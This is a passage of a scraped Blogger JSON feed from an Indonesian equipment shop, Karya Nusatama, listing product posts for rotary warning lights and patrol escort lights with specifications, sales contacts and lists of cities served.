href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-proyek-jalan-rotary-amber-220v-1161-di-malang.html\"\u003EJual Lampu Proyek Jalan Rotary Amber 220v 1161 di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-mobil-rotary-ewig-1103-24v-di-madiun.html\"\u003EJual Lampu Mobil Rotary Ewig 1103 24v  di Madiun\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-pabrik-4inch-tanpa-buzzer-220v-ac-di-subang.html\"\u003EJual Lampu Pabrik 4inch Tanpa Buzzer 220V AC di Subang\u003C\/a\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9096969965104369972\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-patroli-kuning-lte-1121-5inch-24v-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9096969965104369972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9096969965104369972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-patroli-kuning-lte-1121-5inch-24v-.html","title":"Jual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqr0TLlAdm_AK9Fd9g_uROJ-byUUcjwvdz4ipUKtMfIWUCXiyh9kOxS72M9O0iuo2hM6totUqm8dUiDFWuc_hvE31UO_wzLi6bksbhHakYLIYHR3z5JyuQc-AsKKjt-liYP_WS-oG_9uebK98yiiUg3PZh2mCJD9T3VaJxR2dVZxPzv2IYWaZTDDrdig\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-28T131243.184.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1587531580812624784"},"published":{"$t":"2023-04-27T22:38:00.006-07:00"},"updated":{"$t":"2023-04-27T22:38:48.558-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Lampu Pabrik 4inch Tanpa Buzzer 220V AC di Subang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pabrik 4inch Tanpa Buzzer 220V AC di Subang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoHBmfBk0HGrikXeLbAD___SMlMF8_1xkkGVgPX1jWVn1wU1--QAx4fXMGIH1-Wkymkmo2cQzGYV5aydg1n0g8DfZVo9DuI5mHw8ksSX1NDaD-Zd3Uql4dyRR7q2cLrtuTOIfdtq5Qen0yOlea_OIHNQ3EAzuXAScZHErrGmMNRZRTyOwACP8ZLhtnig\/s300\/Desain%20tanpa%20judul%20-%202023-04-28T123613.320.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pabrik 4inch Tanpa Buzzer 220V AC di Subang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoHBmfBk0HGrikXeLbAD___SMlMF8_1xkkGVgPX1jWVn1wU1--QAx4fXMGIH1-Wkymkmo2cQzGYV5aydg1n0g8DfZVo9DuI5mHw8ksSX1NDaD-Zd3Uql4dyRR7q2cLrtuTOIfdtq5Qen0yOlea_OIHNQ3EAzuXAScZHErrGmMNRZRTyOwACP8ZLhtnig\/s16000\/Desain%20tanpa%20judul%20-%202023-04-28T123613.320.png\" title=\"Jual Lampu Pabrik 4inch Tanpa Buzzer 220V AC di Subang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLAMPU ROTARY \/ WARNING LIGHT 4\"\u003Cbr \/\u003E\n(TANPA SIRINE\/BUZZER)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTIPE : LTE-1101 \/ LTE-1103\u003Cbr \/\u003E\n- BOHLAM\u003Cbr \/\u003E\n- MOTOR PEMUTAR\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTERSEDIA VOLTASE :\u003Cbr \/\u003E\n220V AC (LISTRIK PLN)\u003Cbr \/\u003E\n12V DC\u003Cbr \/\u003E\n24V DC\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Pabrik 4inch Tanpa Buzzer 220V AC di Subang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-proyek-jalan-rotary-amber-220v-1161-di-malang.html\"\u003EJual Lampu Proyek Jalan Rotary Amber 220v 1161 di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-mobil-rotary-ewig-1103-24v-di-madiun.html\"\u003EJual Lampu Mobil Rotary Ewig 1103 24v  di Madiun\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-rotary-red-220v-lte-1181-indoor-only-di-depok.html\"\u003EJual Rotary Red 220V Lte 1181 Indoor Only di Depok\u003C\/a\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1587531580812624784\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-pabrik-4inch-tanpa-buzzer-220v-ac-di-subang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1587531580812624784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1587531580812624784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-pabrik-4inch-tanpa-buzzer-220v-ac-di-subang.html","title":"Jual Lampu Pabrik 4inch Tanpa Buzzer 220V AC di Subang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoHBmfBk0HGrikXeLbAD___SMlMF8_1xkkGVgPX1jWVn1wU1--QAx4fXMGIH1-Wkymkmo2cQzGYV5aydg1n0g8DfZVo9DuI5mHw8ksSX1NDaD-Zd3Uql4dyRR7q2cLrtuTOIfdtq5Qen0yOlea_OIHNQ3EAzuXAScZHErrGmMNRZRTyOwACP8ZLhtnig\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-28T123613.320.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2770778017775717604"},"published":{"$t":"2023-04-27T21:56:00.004-07:00"},"updated":{"$t":"2023-04-27T21:56:34.900-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Lampu Mobil Rotary Ewig 1103 24v  di Madiun"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Mobil Rotary Ewig 1103 24v  di Madiun, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgleNXGt1pYv1-o38t4ikvuJxSVN1mO-h5JHpAKk8UlJ9eIZi7jqxuIX65j7ChJ2uOh8s5vr4qgk7byASidf_tKpUrdcRA9MUYZ0tEEk0OLnoAXNjv1fT6adYHpKWTqFU5O7VrN3GRfY8tjL1ikZxu2xLcbnwvJyraHkNnMBRm2Rbgd39pih2en2Jj3Zg\/s300\/Desain%20tanpa%20judul%20-%202023-04-28T115218.207.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Mobil Rotary Ewig 1103 24v  di Madiun\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgleNXGt1pYv1-o38t4ikvuJxSVN1mO-h5JHpAKk8UlJ9eIZi7jqxuIX65j7ChJ2uOh8s5vr4qgk7byASidf_tKpUrdcRA9MUYZ0tEEk0OLnoAXNjv1fT6adYHpKWTqFU5O7VrN3GRfY8tjL1ikZxu2xLcbnwvJyraHkNnMBRm2Rbgd39pih2en2Jj3Zg\/s16000\/Desain%20tanpa%20judul%20-%202023-04-28T115218.207.png\" title=\"Jual Lampu Mobil Rotary Ewig 1103 24v  di Madiun\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nType ; Warning Traffic Light\u003Cbr \/\u003E\nApplication ; Road Construction, Railway, Parking, Tunnel, Road\u003Cbr \/\u003E\nFunction; Green Signal, Red Signal, Yellow Signal, Flash Alarm Signals, Direction Signals, Traffic Signal Wand, Lane Signals, Crosswalk Signal, Command Signal\u003Cbr \/\u003E\nHousing Material ; plastic \/ mika\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJenis Lampu : Bohlam Rotary\u003Cbr \/\u003E\nTanpa Buzzer\/Suara\u003Cbr \/\u003E\nVoltase : 24V \/ 220V\u003Cbr \/\u003E\nDaya : 10 Watt\u003Cbr \/\u003E\nWarna : Merah, Kuning, Hijau\u003Cbr \/\u003E\nUkuran : 4 Inch\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Mobil Rotary Ewig 1103 24v  di Madiun, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-proyek-jalan-rotary-amber-220v-1161-di-malang.html\"\u003EJual Lampu Proyek Jalan Rotary Amber 220v 1161 di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-rotary-putar-lte-1181-kuning-di-samarinda.html\"\u003EJual Warning Light Rotator Putar LTE 1181 Kuning di Samarinda\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-rotary-red-220v-lte-1181-indoor-only-di-depok.html\"\u003EJual Rotary Red 220V Lte 1181 Indoor Only di Depok\u003C\/a\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2770778017775717604\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-mobil-rotary-ewig-1103-24v-di-madiun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2770778017775717604"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2770778017775717604"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-mobil-rotary-ewig-1103-24v-di-madiun.html","title":"Jual Lampu Mobil Rotary Ewig 1103 24v  di Madiun"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgleNXGt1pYv1-o38t4ikvuJxSVN1mO-h5JHpAKk8UlJ9eIZi7jqxuIX65j7ChJ2uOh8s5vr4qgk7byASidf_tKpUrdcRA9MUYZ0tEEk0OLnoAXNjv1fT6adYHpKWTqFU5O7VrN3GRfY8tjL1ikZxu2xLcbnwvJyraHkNnMBRm2Rbgd39pih2en2Jj3Zg\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-28T115218.207.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Lampu%20Sirine?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 31839
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-19T17:08:25.410-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Mini Sirine"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Calibrator"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Lampu+Sirine?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Lampu%20Sirine"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Lampu+Sirine\/-\/Lampu+Sirine?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"238"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9071888176519678588"},"published":{"$t":"2026-01-17T03:22:00.000-08:00"},"updated":{"$t":"2026-01-17T03:22:38.823-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawal Patwal LED Merah 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawal Patwal LED Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s300\/lampu-pengawal-patwal-led-merah-12v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawal Patwal LED Merah 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s16000\/lampu-pengawal-patwal-led-merah-12v.png\" title=\"Lampu Pengawal Patwal LED Merah 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawal Patwal LED Merah 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-72kv-10ka-keramik-coklat.html\"\u003ESurge Arrester 7,2kv 10Ka Keramik Coklat \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9071888176519678588\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html","title":"Lampu Pengawal Patwal LED Merah 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s72-c\/lampu-pengawal-patwal-led-merah-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5898118119530600465"},"published":{"$t":"2026-01-12T19:02:00.000-08:00"},"updated":{"$t":"2026-01-12T19:02:07.706-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawalan Patwal Merah LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawalan Patwal Merah LED 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s300\/lampu-pengawalan-patwal-merah-led-12v.png\" 